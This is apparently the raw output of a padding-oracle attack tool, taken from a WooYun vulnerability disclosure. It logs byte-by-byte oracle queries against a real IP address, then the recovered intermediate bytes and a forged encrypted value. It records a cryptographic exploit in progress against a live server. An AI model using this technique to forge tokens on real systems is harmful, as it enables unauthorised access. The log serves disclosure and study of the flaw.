 ERROR: 500 Can't connect to 113.105.64.211:8080
Retrying in 10 seconds...
ERROR: 500 Can't connect to 113.105.64.211:8080
Retrying in 10 seconds...
[+] Success: (147) [Byte 10]
ERROR: 500 Can't connect to 113.105.64.211:8080
Retrying in 10 seconds...
ERROR: 500 Can't connect to 113.105.64.211:8080
Retrying in 10 seconds...
[+] Success: (144) [Byte 9]
ERROR: 500 Can't connect to 113.105.64.211:8080
Retrying in 10 seconds...
ERROR: 500 Can't connect to 113.105.64.211:8080
Retrying in 10 seconds...
ERROR: 500 Can't connect to 113.105.64.211:8080
Retrying in 10 seconds...
ERROR: 500 Can't connect to 113.105.64.211:8080
Retrying in 10 seconds...
[+] Success: (31) [Byte 8]
[+] Success: (244) [Byte 7]
[+] Success: (143) [Byte 6]
[+] Success: (158) [Byte 5]
ERROR: 500 Can't connect to 113.105.64.211:8080
Retrying in 10 seconds...
[+] Success: (110) [Byte 4]
[+] Success: (117) [Byte 3]
[+] Success: (203) [Byte 2]
[+] Success: (231) [Byte 1]
Block 1 Results:
[+] New Cipher Text (HEX): 8bb8071dbdf39b74b6f7e7c08de9b7be
[+] Intermediate Bytes (HEX): f7c47b639284fe16989488aeeb80d0bf
-------------------------------------------------------
** Finished ***
www.wooyun.org
[+] Encrypted value is: i7gHHb3zm3S29-fAjem3vgAAAAAAAAAAAAAAAAAAAAA1